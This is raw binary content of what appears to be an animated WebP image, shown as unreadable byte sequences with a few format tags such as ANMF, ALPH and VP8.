�j�Jy� |^�I�NE�*�ou����Gc{C|�� �0���"����kxJ��6 !��^���c�hOx���&�7t:�e�[/��xi��������G�4	S\��{�!���w֑��u��˿HϗzY�g�"	���_}CZ*������T1F��d�����9�|"�Eu�⦄+"�t[��mR���!��e�v��,����K�	���L����fe�!6"����)�a����ݽ��v\���i��D��p2��Iq@�0���(��YU��~�`'����*.%��. �����y��t#~���`������e��-$f������D�l[o�Ԭ:u������4�}���v�ao��m��ՇV���,�`NV�������}�.[�o��k�.�  
Q�5d�J�#'T �NG���K���_	�QYќ�1� ��1����sYO���=a^kLU~ňϏ.MċGr��OnyB��셚Td�)����0���2��>�����yQʠ��[ISvn��US�E����RG��;'���f����x�.�x�oT��	d.\ʛ-٣������H�O�3�5e����<[��K�9�H�6}� ��-J[�2�-� �HV��@!5]�l�O�����L�S�t	g� T@_~ G�d��,��ۃ�-�q�n
a x���\9�8?�چu��s�?it�9$_KN��og̭�Ac�Tx���&�el���5[�l�E��/*<��^��7��m%k�#X����U�TZH�^�� �e���ܑ��u5�;-/,�&w��;�]/�;��8��b���9�_]$T䇅GZr|�#j+Ş�vp�j�u��
wbKY^�-��x��6;G�N�~�� فڐ8E	�MDpSl���+��2������"=���?qx:w�!NՋ�@T�{�=?i��<HN8�Y�[�[����6�\W��a��-�ցW ��`ɵ�	�}�@��]o3�d��x�h�۝�(l���3V�T�uc��]�._/-$Y���D��o��'�dEu^��w���[4��N.�]��	.wjvT��@Ԡ�S5L3a4c���q�#R@�z�ӹ������ ���c��?�ks��zD��w;��z��@���B�Y|s����-s�G�0X;��8*:y�I�R]^-���\I��`\���kB�ސ��O�	�y�� ;Hx�H���=��^[��>[NSi��e|l���~�7����]���
��2�k��(b1�箾�WW��Z��>�u���h �Qڮ���1Jʖ�~� �F����'Q�[E0��O�x{�Q����6�<:�IHrV�7_Ҕ�8��1<��#��|��Y��ʑ��޺7T'�Н�A7��,�f~�b̩���T�. k!����t����`��E�󢮓�odg#Xl�ǘ����o-��+���%����d����4������̦l�� ���x�[��A�7<�~y���g6Er�;\�[-,�5��H�l/nȁ[;�*<���	a���,N;m@��ex�� Ȑl���w��H<�kʻ�J��SR��Ѵd&~P?�%���ޏܵG�{���hΑ�QC�ȫ%'�SO��m�(�������n���90��F%D7���82J7FH���F�?L.v�tH�O`�D=��x�]�=��4�E��@f���C�@aVF���H0&y���x�A�T�f�>�f��K�v�S�y(p3*�C?s3Cq;@�l�^3�&\�=	�VA�G�O�|���*z�j��o�Wn5����E�� 9|A� g�k�oAN疜"Th5K&9ϭn޷c�2�i�pDvӇ�C�J�Fb�u��DSocK]J1㦲�Q�^����@{$�|�C��%(p�\�V!v��ب�A,�F0�xP~���0�A�2�b6�� �Uz������
z�$����U�EկV��VFӉ0u�Y@�&i��\u)f��^A<=�,ML����2M�ke�f���b8C1�.@-a�u�n��kTg�M�Å,��O��"��$�F��:� �0���r�'`���9�o�0u�o�~t�b|�C'=o��s4�q�8�}Mow�i!�:쳎0�37(�'�L����K��=�"��YȳS��~DqJa��OlI�)G�~+5���qi��F�{rl���hd�Q��n]���uƟ������;����IAX�|4U�?i��!*���z׆��+�,-i-�,��J��V�<���d��0%Y����cذ�13�r��f�$)Z�S�< ��>�������}5�DRn�c��B�����0FH~]*��Lu��#B�5Zq�݋a�Dei$��;o���26
L�-��4|.�~,�1 ���F��n��c�q�M��w�{��>X�e�H@q!;D������ �|yh�v��	tE�.J�E�1�r/���5��vx�uY���gݱ���	�%�c��V;K�:/���W�21�]y�,� �8+��X��� ">%<O���K�i[��a����0��k�:-r�e������.��1����ܕ�ı?#��a��!or�yK����d}֭'�ٸh�p|?��j��}S\�v�&�-��@���
{���(��Z��lu��̒r�v:��<f�+厊c69�TD�W���NhnC)���1��[S"�G�ᚯ��1Xq��C���Ψ\h愞�ȳ]2%Qn8Db_ea۪[B�� *h����r"�]��b~3㳓�kH�]D���s��f�t?�$��F���XS_�M�������P9���/��u���T����}�r��Ktkч�@i�	�3���1d����}��C����N���{����� y�n�_3u�.��Ym	���!�}�Cϒ}����Hy������� i���q�:�f�� �'iuT���'%&Fm9N�-��^}�҅uJ��]Ge3��N;��vb��Lic�!�+]�&!�7��Ԫw��ݞ��#
f���_m;�v��I��G{}+$��,��/��dT�2勺���H�ࠦ�淟|G3��>����[�Y�n�8�6)��s��N,�9Xm�[�ӳ�ź����m�7`��j{���4���m޴`7Ca#2^���[1B��K�5�~t�cYg9�om�LeZ���a�L�"���7�5/6":3/��(I SP��%CS��Z���|���V����ĮO�?���?�hm�������^�/vuG�c|�6B|x+��x7/h��K֏BL�P�s3Rx�{��u�d �������g �4��,��͛T��+��@�<x>���b�N�ϊ�Q�`��� ���/F���`m�q��8��;����H��ݿX�8��0P=-h��W�-�k��G���Rw�*����g��{p9!6���;�@�`�]��6���3��PK?@�(�HD��X�8%m������[ƭUu�P���k�4"V�S٫�Yz������H�nD"*�Te&�D�0\�uPЍ.�f<��Z|�R�%����>�X�7[��.b�E�����Ua<!I�0��1�'������y�8R�Ĳa��*N�
��cAX�(�S�X;,G}Qv| �'�	}��95�q[��ң��r�|6颩��ר��#��I5�6�A��'�e���=e�[���m,�	��'�Y��K����i�{�͞^�����d戊w�����.�ළLkmv&x %b�?"��w�Rߌ�������A��&z�_%U��}0����^��2�e?����I����;y�Gh�M�K�e(S_�N�6�˘f�S�7��� �(N_HQ�{ǋ�J?������S��\���̒���Bh޽
v����&��๫�=�9��؎���؊J̲�`$��cvSW"OA������ghX��0*ۜ8�d�c�L�c]J���r��+�e���3U0d$tJ�4kM�A�;�ܯ��2�8	�&���R"��m�!����=�w��#�rD ��8�$�Ł��"�j]����n֌��G"�^�������N�zi������:��L�V� 9�r;U��r �̲2��#ɱ�'�$���pis~-J�I�����Y�Ù��~�z�p�Qآq����>�yz"���9#��c���d�{�v,6��&:�6P���|�w�v1��0)>�N����q����@V�j�\��F�F�;���jE���>m��	��ɦC��(0֢X�����%�]7?X7#�_H�'�dg7���b�l�Fɭ����ld�۠�����Hq.+��q�se��-�����ռ�%w���nˡ��E�3���WV3��OY`]��k���
�ɩ���&m�!�0�@�3�ղ9��=X�t�07���L�<�n�$m·�>��ڲ���:���|Mb,�!��'�B��IKLZ��:����{���fM�(��z�^ͯ5+��uK	��l�*���6u�/���8�@֞���
�Y�f��*�E"`G��'���x��%�i��m��ZJ�A�l��F:��oȣ�ҷ>us�Aǧ��D��D��(����fJ�{��(na/[=KH�`���2~�.Ұ�K�9>��J,�Bt�B�/j�.j]�?�7�p�:�/^�yR+�fﭮ ��: ��	���͇svn ��c(���u�o�Q�!�7ɝ�>逇V���+bQ���f�k/�w�r�%��ޣ���`;e8��:N��z����<�8?��Ӂ�$tr����)ZIT`�?���}�d�c�Ua'�XVpZY����F[�b�5
raQ��{K��_�vr�14^�� �V>�����=A��'�%�Ց�׋9`�ĩa�˦�Y����~�(�� �Qym g-�  �Θ��^��� ����EW����k��R�M{���@�I[�����y�8?I��}�P���On�:� ���Я�Ȫa�>���H��\6�.p-��B�1�2�� /��z�6^`Qf����1u`:rX���9���(frҖ���6A����=�)lG8� -������R�������-�b�ݙ?NieL��k���4gmS�# e2N�3�jQk@��N����W4�tOCuT�������f�hRh]��W>)�$c��D�'�1FZ�eZnQ$��  ANMF�+       �  �  d   ALPHa   0��i$I�4�a��eyP�^�����~�Z��Ȍň+���w�Xaw��Va_n�S|��1VX��o1>�+�
���1�vs�����CȌ�3 VP8 r+  � �*� � >�6�G�Y�� ���~�f�n�؏��_g�I��ӿ|�e�wF6�������=��������_`/������?al=����{���������/[������������)�I��׃���W����ܿl����s!x��o|����c<�������{h�_�G�(������[q��_���zD����D������q�[����<R?'���w�X����y����G���c�?f���_��`���4�tZ�<�<8�:��\�+��3����rn�c�p$�^�}"Iփ$��lzS�����2HA��Ɩ:*fɫvٷ������uBՓ�1����*��~�-�\|�r�KN��<l�����+owP���4u�Gg{�o'KG�)�g8�t�a�ۀډB�U+P��G��Bо4у����#�E�o��3�i=d��kJ����R�r:^*o���k�V%V�|��E���ud����ʑ�5�� J���ic�]Vw[���&0xGf-�v,#/M<5��B��3��X�>3�7�4n����>�iQt�J[#�j6� �{Y(�Ǝ���l)xU�#��6i&�t���\��=u�X�Kq����4M��BH-�NS;�/yǮ�Y�
|�ľ9KO�"z0��v��G[�4�r��	Z�]�c=�(�w��.rd��C��7�2`x�6�W7��]��u�=�#kDW�e��Pb}g�R�e�([������N��ӧ%���1�6&K�l��GO�J�U��&8P-:�<M~䈑�T��/�y:#��F�A2I!�E��o��v��<M"9u�=K�wT�~J�>��CNٔR3��������X]�T��M����-j�k��
�����]p҄�w�^�Qy����j�V��$���/(�T�g��>�F�����md�U�/�J���)���qN�����S��F/wC|�>
�됀^�+_Ь������%|M�`������)��$n@�]%BH���V"8m+lcн4j�XU�ܡ�*�.]NH
��3J��DC�Iq QO���*�=���
Qz[(5k���%��LgL��)�WS��Ş��)e^�#R��ץ]�x*���c� �I l�<��-{��q'��>�e�����bHF��}'��` �����&�$"��EPŅ���ȥ��w�X��o�Q���5�(�T)����\�5m�æ�^�H��Ć��Vjp)V���G��G��	���L(���( ��$"�%���"4`�Wܝ+�U[���]��	35�r��v�F8�4+�O��,�g$Ru��h�UT�.����j>G�Į(xZ��[����|��q/��a�z�_��^m�wW��4:d��H��eE�Z�If��x�ռ�W#?�����~�c@����b x�#0�j syY�F�s�����/�}�?�� �_�v]�5qF�D`iC�c`)oKt�YS��{l����S^b	Y�G1Q��t�����DM��JH`��ځ�^�aH�ő$f�Z!\,��I��3�P#�C����<��9��co�F�@�T��/ƀib��`�R�~�6�8��� W���MLi@��,+%��@���ə�f���ў�7�����Ϡ�(�9���>�����!Dُj*(
���4qb�M؜pz��?�UT�E�����^}4=>$I��o�D/�j�ۡ¨eˋqk����z:�)������*h��3��h���MS�G�Á^��2p��x+ކ'��U�[�t9O6��o"B��5�[�u��!Uyۇ��m��y��*�|sG�?��5$��#Jh�\��{�˝�����/_7v1���Qr��1�7iY�����H"}@��W��(ӣ��Ѝ7(��"Rf �ugj���m�|�Q�f�c��L;Z:�:�>m%/y�D$҂�����6	AgQn���~�I\�u|��Y�+5	��?��Er�Q�����#��@��%3̢�u/�R:�"�-���g
D�7�qH������'��<�@���E�>%�f���%,Ц�������5Y���Y�uU�f�~�moz��
7>���yϼ�D�����NV��5�	p�Lʼ��XA����(���Y��<!�t�y����
����&3.��o�����
"�{:Dm�����K�������^h����s�ܛfK��G��t:�Ұ��n� �Z���K�c��PY5���>�R��KΣ�ݦ�������ɈI[y��7�A_����"&y�``*8~y�q	�V���}R{�kK��6i]B1�.�z�~?aVې�&�"��R�-���Zj�úz�3�d?ѣ/δ}s�d��X��b?���L4R\�Y��Hw��y  .��kD1�����31P:+�k�g�Ӂdp>ǁ�^]��C�!L�L
��������GIF�
��&�%R���H�)��wh��1)b��Ü]���QJL�4⟗�im��şE"��S-�l�ؕ~n�a*���f��)=��(�^�
ҙi�)�d}D�x?��X!X�X">-/S+��%��1��rY���x��HL�t	��tso����Q�H����(& bH��t/��7��	U{E�Y.�� ~5�`��݇_|{�������ARk�u�^�܊�~�у)~Q�c�ʢy��"���=�=v\����p;�.O��=׌�^Y�)��ꐲ	�os�X`�
'[���Lͧt����H�d+a_%�n�R>+�����p�Un�<'M�M��\��_�K�
<���#	��N��n7��xkq��������cp�Ck2�Q��pg����,Ke�N� ��h�����݁`��a�2��	�/�����6�b)��%���\�Zp����Kl���
j�4�<�	�#�ި���$	���0��&P7��>
�6?.=.����r�Dw_imC/y]��ɳ�Ie�K1�b��`���bl���n�X��xt�+��%��,n���!4,}�K���M��� �\a�O?�Lk��xWK��hx�±�u�߮�'���g�4uo����~5f�(���ۨ	1�`��h��P-��`�[}�9�����M�Xrf�Kܼ�߉��ʺs��"B�0��˾��2�HV-�
�6�mВ�duIK�9���W�y��-u���ae���I��i�xuv"d!:�qt�z�YH�|�Z�XJ�i�yУ�;_�����_��)���˼�?��^C�xI$��f�Bp+�n���˜M4�<��(>2���q��x�|N��J!B0Qqe�˽eK袉8�4� ����w��rU�&y)��[��S��.�yE�=�?�vwc�v�2�qtKF ѿ3��?�dVX��a�L�B�2P�M�9ɀ[�� ˿�c�4-�T�^w���O�a����P�P��Z2"�)U^�JR�����'�($cq"¥��::	��� �G>��a~�	���wϮ�=�����7 ��˨�E4'���N���!��hZ��p���ל����k�{��I���z�\��/��;�8]�mxC����T>�	
��"!��yXn_�S��U���;N�v비�9#�¼�W7�
gJn�K�ea7��;Q�Yd#�Q���z(�'�K�J �v�͆����=7+�u�@������3S���ù뀏���pGk���Aq/���MZ��(��cT�g��݂(�#��W�)�E�j5�&������.�]6[�I�/Y��^�/����n�Hn�\������":��8W�U�:�� ��v����j.������%+j2���{2)%���[PĠ/�+�k�\' �mq���u8�t)n+�$�?���7��F�4�2�6�s��ؓ�(8��I�Z=%+�����;sV�h[q���CJ��y'�m=ٔ^+�O��N��+�����i��;���U�eʞ�_���(���]%�H������}�*��,�m�*s�
?��T�5�Bm��� @"�?�p�]���a>��T4�eg_��m��_���N�蟽�BP���eX�:6����av��A�-��Ǫ����ٗr��T:��W"�txLAs ��\�/{�L���e����	J����^�D�@Vl�y����N��4�l��Զ���w ���K"]�	���W3���-T�:m����+e|���u��sʹ�'L���)������n�*w���'� �:Wg�#&Z�#��R�쁂J*YU.@ͤ�����d|<�٦�I��۪Q�.oʾܳ�
n����-�M���8�"7;���6��=��t\J�mi���mV���0��Yڻ���Kj��4Z��V��^#���-M��Z��Å`�����,Ώ����vݵ����Jd�;��}ə��y||���h�hM��0�J �wOL��.�G��X�>���t�J�v�bI����D���3i��a�Wކ�#��PجM!uH�4ECU���CF�&6d�p���`�^�oI��[1��:�a���b_�|�e�P-��5�R��~�ڜT�h�g:����:iL֖[ 󜺼}�ן�F����g�YQ��'�혜����ߘK;�&�d�z��?O��i�� �u�Gi��������\�p˓�+s�8�ǚ�2����x��Q ���n\��zK��x�_&���x�P�a�Z�x%����<_�SY �Ce�Z+u�=>s�8$5��O"�ɱi����?�&�(p�d���}uޗ�-��@V�����q��vw�w���bg�5�W��)�|qU�#�ٚ=�!1��$�P9V�*�@�3]��>3H6�/����yB�����/r+�Ϸp>&�nR�GA,��mo4K>˄�La��Vc�/�w�-9�8�v��S[Ty�ֆmV���X�%:��&�zW���ٸ��Z/��v�g2���}��'I �o��H�47����l=5��Bw<��\���c�6�I���F�ѕx��L�-��١�o�k/z���b�JVC�4�co���]ƃ��b�q-�*��Z��Lˍ��6�x�Xwx��>#�%��I�+�gIV���*���{_�E��T%�3e]�α	f��uU��6�P3t���-�x0*���m)�
@��������O����?�0�͍|�:<z�2Ƹ��1/���|��aPfw-~�*P�Ӂ~��M�vQ,G=?Rx�Ὀ��c_�D �<��������|�<�� "�����*��/��]��P
Z\ϡ��t/�7����~�+{�k腙�g��|ea�y'lE�"��f*��3a?A�N���D@#۟�?i����FR���.�4��\6�$݀1%�:S5]K�tE�ߥ�	$�����n��\"^X�����@dՌ���zj�9�K���\�ƌg������S������a=����ϰ�(LM���Wz*���2��1z�_z�
Y��X��K�%X�)O,��B�.�%�<�X���	�x�/�*u�zΟ�MS���MP�v���S�MIW�Gn�6�QQm�W#'�DM6�B��N���7�뚂�	h�U��+����\��0r�+��z�jA�s]�%�S�D�* z&[�4�_��8��$>����[�mH���d��3d��p���A\G��3��^�Ժ��b���߁�z�˾�A2i¿[{�π�I�$OymFK����R�w�uSm�g��=���*o%��ko]�ߺߖ	�,�T�֍�{o���U���p��ƝV�� ����3O�.�MUDU�9�c�c`�������$���]�V.��d�V0�0��l���}2F�O�G��k�GU����"�Q��b�{k�6Rϙ�7��;�J*W���ͼ�����lN�K��d��S�MlP�'�Ӡ���.W�E�q�o�A��r�O�"�1��6͉�p?-���xD д?҂��L����R�͹2N�R/�e�pI,9������?r2v�R���&�L���q}85�59��o~�$����z����/Bi�H�[��?��2�W��<�8AW���Pf�[
�~��3�y6��U9iX�Y�V'�j�Lu׻���!O�a2�X�y)Ys_�H���U׬�R4Һ�^���܄��kC��_�9&��r%��̋SʢE\���ݬWR#�ܘ���0�����&�����U9�9;4�� U
����"(�H� ǅ�/��<�W���D�ʄ���a3Rw��vp�a �ø��}8�V�g�`~k�����PQT;�Ό�C�sc�~ϛ��j�lֺiw��ܲU]��w�-O��u77����%U�r=l!H}g����"Ьs9AéF8:��ma�������C��*`WBG�`PZC�'[$������F����I�j�6�;X2�{LxI>[��yYF���R�{��#���i�����h�+ܼn�~MDj`2Ø��i�� ����"X4$�!�dڌ,���l�T>��G���@�w��@�c�ge&+����&o��FKO�wM��	����Ծ�����'Y�Ï`��'�5�G�ݦ��b��	���4��"��y$#�����[���hԁ82����s�����n�&�ݣ��0�m��EO�	}�▪��dRY���wԅݽ�����,I3�z�f���Of�nJI��|�g=]��W��(�*���+�^��l/F��S�
`U���Ou�tݺ��v�H=݇�Z�
�uX3NE��Ҩ����І�ufǨ�n���܀�V�5���7;��/���������Xe�;�1P}*������W������CZ����f׋tR�\f�q�Q�H���_3w��t�
��V�9�%���P��K���m�{zɠ�C6|K�K/�*.�����9�����E�?�R�<��r\G�T�>Gq��Jk|#�v�݀�z#ʣ~��Gа�YHd-�Q~�Af�����KYSݼ���aY�kM�-&��y�����žj���kQ� 7��NJ�~�<b���#X�Vܗ�C���m��~W��S���x�W�lZ�f�I�E�NJ�O�Cj���"C���.�t�#�_9���I陋�¯Ɏ���.�G�e�䈖��#t���.[�a�,S�sw#�_6���dT�wt��|=ZɽqF���A�j���[�n���߳�Џ��Τmj~�i�;���Ԍ�+(��\��v5��<	`���oKE;N̩O��1~�u�?�5e[x�m�Qj61�9Ҥ�Nї������+�w0�o
���m��䊸.����~�1���Ed\	�����Qu	�Z�w���n��z!L6�Ƽ����{e����f�]V�=���<�	u=,.�]��#cw�j��R�
*�ڕ��J���L�d}���_ю�PiE"%�A@�� e=GE�B���L���c#|Bxv�����ɑv��G�?
��W��gӲb��5���e$��dP��u�����4~��H!�i�Ge��E3�m�e߱%�]{��*:�ծ���@*��Ʀm[���W� 7~�#�%_/��c���snu+�#z�ݖ�MwV���L��+�ÉXw���C���:��U S���u}͗�\�mdS�.ˁK��F��3�Q�"8�o��MVB&jzjc�r�x��(�����w`oV͂��aé����Tv�k7-Ϝ��YT�t>H���fH&(Z����4KR���7E��1�TH�����B��3o���O'R	������	]`�L�-(M`���cDC� ���;>��g�|oC)���E4py@l�<��w@��Z���2�M��f�ʧ�RS'1�@�o�I��S,L5Ӎ�ä�g��T=�#��)Az����)�]��v��w�d*8Jm��R����֓0ηQ�ԅ�E���ZX���e0U�ՠ�*[��\1�6����l6n������2�p�c���p!���s4�+�]$i�X/�[X��<�<����'�yj�5괂2l��t��pw/�Htr]��X�)Ϟ�.�יOE���#�����a1����R.����=�T� *L�'� x)[>���{JƖ5�cn	b�t]�~��aS����;���l������d�3F������ǖf����javg�Z��1b]\�2W��a�Hʘ��/k�F�����"���wo��H�R��'z���B�������*0�;4�����̋�^}h������O,����J����*=(�:֌��+\.W'�3�/ܦr���>?�-x�UV���~�4]jz��m{�qPׇ�?V ޓ�1ed7VD�#�Vz.˧�F��F7��c����8X�K:K�"�_g'$�O=� �Ԇ,ǀ��KE�n0Zg2bV��]�!$�?n�rz񷁠WY/���B��s��s�hEML�Y��y7z��qe���|�������yv�%Zڨ������I��u���(dm�,x�}ɀ��������m�:6d�����f�a��,���5Ի���Gr�c����\�'���/�^/�0..���juߚ��z�ao�(H��?�
ˡX��x�&��u#�ؖ�T��@X'sr���l�2|�sl����ISpn�`H4�԰�^x�E?I ���Z��i�b���x��j������s����2��E�'��杷��P�>��P&C��V����b��5�\|U���r��Ep�����.(��!�|�g�!���i)#:�NUN���41b��4@�p툷�v����t*��0`����F*�_�T��u�|�dV���F�x���,�v�����	¡����Y۾�m~`x;	�'�7�M�*P?+ҝ!�>���=�l�$�aj%�����05]��mk����/�w���B���pK>�'����\w�P-��UR	�Kt�v��Cգ���N`��(�V��âc���\��v��Zƴua����b|P���U����ǐ�p���|�"\1���!��L�Z#�����Q��A�$�H�'DL���,��!�<q���H��8�~�_�l�lXXYc%ĴWo�T��ә��pC���K`f���;7ȉS���r�ϱӺw�[�֪�N#�"�c���R��FA����Ȭ�yRw&����%f�%2e�Wz�����"pC�e��h,�B��-��d�7��������T�#�� n�Q�>($дdσz�;$�[	
DTPg��[�x	��R*~�2��ٍ)��v�xEC乯_�FU������n`Sx�����2W5�[�=��
@��D�z��ơ���f^[���y{%�:���_�z�mu�q&�(�P��c�G�f�<�#���H';=_J�
U)q��)��M�X�-gvZ�0�|s^�]��p�y��=1aY��ἔ�jX�W�8���*��Q3DHD'��;@�+�d7m�r�8���%����c�i�Yp����~gvI�jyA�0p�7��w[�@���R��8�5=*��Ř��va0��T�.!:.KR�nǓѪ����������^�n�����S\��[�Kg�Nk�	X�]g�&��0X��±Y�H-�H���&Y��5mn
��[���!���P럐��oF�]ٺ�a4���8&C:���6^�I����/�h�����V�J2�Q�y&s��-�yp֙��M�m�zT��x%�V_ qw�n��i�j�,��	e!�a6QW-!�	�l/`�y�鲗1��R�N㢸��U�>�4s��C$�A<ha0�((�����ٟ�����fr��,�e�J%�O�:9�8�L��4b(��A����Ǡ��
-��D.������$V`Ab���y��#�����x�U����b��6/84�sߋ@VnM4�H�} �3I�(5S:Xn$�)�чuE
Kr��8�����bw�����EG�#<��C$���j�7� � �iZ'�A���������P"�^�Y2����L0������K�������X�R���x�^����S^ɗ�|v�b9l��"jd�I�x�����t��fX�����P�%�z���P��ٝ�D�<�B���t]'C�@4(M��@y���|��7��Y/VZ��ь.ѧz��{2�����֡��h����t
�6��6_m�ޙ���O�#o^�n���pH�����@P�/���H�u}�X��s {��}�
@3�+~��~�+�Χ�#�{ct�8�*�V<���[������=hC������/j���yC�k�r�����"��]�F��6ڢ%f�R��fd��_��%_�D]�)��p#���]s�D0���*���5���1����s�y�Bի!��o��f�0M��H�;�	��@�B#gi��O�@��X� ��Y=���������L�M��-�w��!��������˸�^C�+xAFw�{��T�Xܧ8����Ǒ��c��W�:-�w=��5D�v�J���N �8�.l�͆9��<�)���vT�Sy�Z����9P���|aџ�F�	ⷰ�+{,���xB�zH��R�.|t�ͳ�PR�,蓨��P���8qRW3��w�
�(�H�Tk;`�2�G��WԈpE��Le��o��.��%��K����#R�F#���*��1S=LQf�R��"5#�-�e9�󵂻iLӡF�Z�f��z�&��y��
N9�T�~�
R[��a���'�ny����{�vTT�����g@:l�(��þ�E���o���2��9�4����k��}��4g��D:��������ˢ�?~��zZ�f;�{k�<��>b$:����a�'>�� �2+�,���X2+�V��Kەb��.�u�q�Ď$�X����ZA#y����`.<�pgH���Y���ҍ\���ʖE��$@O�Sq���خ�D{-�B�A7�Q�h1ڋN8��tx.���:��n`�-�԰�J0��o���:�x8��ք��n˟���U�؃m���׊� Y�?�53�������@[�]���Q9��܄{�ر�p�� (�[�5Wv�l���Ւ։�����8�  ANMF�,       �  �  d   ALPH5   0��I#I��l�.�A�E����	h�ݍ�/����Uaa��Ŷ�a#� VP8 `,  �� �*� � >�6�G�e����ƴ�U��&���������?�?���������������������������w_�>��r=CI��Y������ܯ�_�?�� ���������s�#�ϰ?��_�}�?�~��(�g���s�E�{������*_៘��{�����u8��ߏ��}���7~?��1�;�-�������~q�i������e���`��{�_�}�Kz���w�����o�W���ee}�σ�X��;j��徙 -	�A4���G�{�ӽڴ8�R�p�@��R��\�����9�9Qp7���DbC%�(q����p���In,5R�j����3b����1T��*��� �y���Vh寴�.���œ�~1&�k��u�&��-�l陗^?�
�¨��O��Em9��3�$�yڙ���Y�B��asyD����R�޼��)ɇ0D��W�6�cJ�7`����@��~3�"�Z���ඪ����޲<J"`�,��2���[3�&,���s���'��ё:���u����
���H����R��jD��߾�2#^��;�g�h.���z�93�o�g}Q�DH�`��VV���͛cc+�\�g4�󊖾�Z��fA`��/CA$(�c�`6�Ҕ���l�k���)�������D��S�A�"B�8s�(���!7�|ׅ��K��K��[
ƶ��~��E���Y�r�'�q�^J 0��[�M6��*UH�����jh���[�p���i�"���PYK�j���s�ő9Vl�� |���� �Π�Us�*�!?M��/�ci�ї2"���K��_*�O���(�uzMB� �N�{�`ݮ�8�{��� Dtb��r8��x�X�?�P<����F�o�]�����͆n�r��l�3�\��x*5	�2�1@��� �u�ᶫV!�Umr� ���*��?���X��t�|~��]�@&}\]g�1�_��l��e�W�)��T�b76���!����f��Lg]/�Fi]�+����-�7�D�vؔ��������B�VH�>���z�����&h@�8,��8�Y�6���P�����=n�g���vefπ�֊���M�R�A�&�?O��oV��YU9��.X�  ���&�X�|$C,F�%淹f~3n� �ˢ�oim�	��*�Y��ɜF���G��ؔA?	�Y����;�X�w�k��t�n�Fl�Ů���J��=�4=�~>�%��y��u��E��m0:5�`��`�7�h�f��6�	ۡ�����z�����F�����\y����W��c3e��>n3�р �����ކ̇�?P}[���\>�K�n�Zi�=� ��Oo�{��SZ���p@�%�#8��/���-W��
r�dw��J��q��9�(�Z�5�$+�5�Z����>���eay�F/�}�_�r�X�y�}��G����3����CV����*�_�2�Ac�Y������Kk�/��D��G���E'�Q�aFwb�#�:�}P���\x5T��l���&�Rw�O�.Аk͊��4S�Ă�g1�-0p�o׃�ޱFx�ڐq^�Xv}������v��������E�vĂ���P��m�p��o��o����j@�lIbcQ"��T�{�>���Tv�ad��s�W����"sx0(0���πRͷ�PQ���X��֊!Ȓ����qK�������X��T�
�g��|7���L�zv��yo#��3$Nk��!�'�U���� ���߈\�|d �j3��2F���]1�^[�@9�['��n���R��_��M�;��8Z?�$#|]��d(��.ƈ)�Ĕ��ؠ�K� +w��t�����X�Q��o���^�b!����X�cD[Z<��̜;.`�Fk�zV����/z�i�I�`��X�JPr�h�0�s�/@#el�1я�ۑF ��#c�~����XW<z�\�v6\��XH�ÅJ>T1���Y!�n\Vރ �
!S�Ÿ��+��e��W���0��Uw،�W��L��d�.�v��@%�<�y Vlqק���;����O'���@|x}�o#Z���s���������l-;����{K%��)ի�)9٥��.d&����_IdG��ȝ����P��|���s�i��il�<\]ƀ_�'H�Ș�0��$�Zַ���r|LXL���^�X2��?SFy���h��%��
�w�T���+��6�Aa�)nF�L�ė�D)bu��xa��߽q�;�ց`�!�
��0���z��G�������J�
���9���2���P�s+�����%�-fv֕����\3�?TU��h#�4��%�\o/T������F/� �?�4�`u�7L�����L��{'0�����؈5��r���ø�6kH*B�����Py;����oQ ���;����>�rdP/|�,:Un���M�!J�Fg�:�d�\�������}����Doqޕ��q}�˪��y�C_�V �t!��Tc&�Q48�z D�Q#����Q@�{�S�SJ�g9�ʅV��jF٪��qJf�����L$�j��:�����m�����ii��	yDf4��.
~�	��n�ps�L?o������g�Ҝ���̬�5�v�,�rWv�R�%�=i�����'�M4�P���gP�����S<YMWi�鄧�Y�2a����������E�ÿ�sZ�vǉ�>7�H���b�!؎[G^�<�[Ѣ�a�أ6hf�Ӄ��X�*g����g���K ק?�A\��`����@��|��i½�0` H-�>]�e��KRZ��1=�{��N�k]/N�m[*}����R��WC����z8�P:�(dYwvx�i�O�M��d/Х��x�\�Ze�~�Z��5p���}H�{�A�Ή�E��;aE2k��#�I��2@�h{C�3B	���s�%'A�F�uSi��g�VIvw��!'�NO	g}m�S�����c��Vn�o��8���,��P��=V��%�%�"l�7�=c�����a����l��0�	�z�a�y�O9�s�L�C|.7k�[��dD�s� ��L�9�%b3>���1,]�KEf�Nx� <J%̟���3&ڜTS��y6�g*��%�j����&ܖ�5t�D�o| 
�&�Y��� >	��#]Z��^r4%ʁ���N�{�9{�i0@(�`���d�2�t�bA�+�_7�I� =�D�s����y��u��N� ���Gk���T,�<��d�݇#Uv���/q�c%�5O,�<�d9�$9$��:�\20*��6�T5��?%L���f"Y��+�SV��L-PL�O1(R��-���Y��N�tx�%��Y�]��k���������^��1�U���\��<�������mB����ñ;�rwv�ѫ�A�k����G̊��9Er�Coy;��p�~o��g "�v<X���}����.�B�J8�#	=闏����(h�i��֔v{����� U㠛}z>�l�rQt�v��Hf6z���+ؓ=�j�U�m���ŵ��DI-���z{�`�+Olʄ�"����-��pI���K45��1{�LXŶ���$�+�r����G�z�'w�,�]�l'�����-6�/f�������ϩjg�"/i��������~����d�T������
ƍ����[X`�_#2Ik����3ߪ�%�-IB�br	�s��<�]������1�r�l'J2����sF޿UDk�˩=N��v�_�\
���J�?e���(�s�dl�ʭw�B~:�����=��ȫ+�*��#8�;Q��}�N#�nl�@@��Q�ݸC�緡��<�կv$^��H�q:!��)��9$��:�5˻~F}Bc>�������&@�+O��m���`?\�JT~���I?�w�5��h� tw"�����Ƙ�Kr�����}ڏ>�A�s�u�>[�#�u��CLB;�G�P�)l{O �%���fX�oT{/���,dU���G�w��������oA�EGd�%�_��ǳ�үf
-��Y�X2�i�,����ԭ��Z��HF5E��]�al��b�"��Z@�!RT1�7�z���k9��,3x����SB�I�����s��zJ�b��y
9�#�뫔'Q�{Zr��7�i�lڳ��B�)=��v�x^T}!�����J��>���nK[�;!�~#�����k��$�)�����^F���N{_T-���� �2� 2������I<�O�;Łg *e<@���~�͚�ʜ�G=�@�Y����41e�qiB�q�`2�1�/�>A:iGx�_���Y�^?��;w{�dH���;��@Z��7�}�����溫�{���poĶ�Xͯ�%=��h�FT\1ᴊK)���d����p~ ��B�0�LEt.�[��(�aٜ]����W�n�KQuz%Oc&��?}�B�Y��) :��թ�&
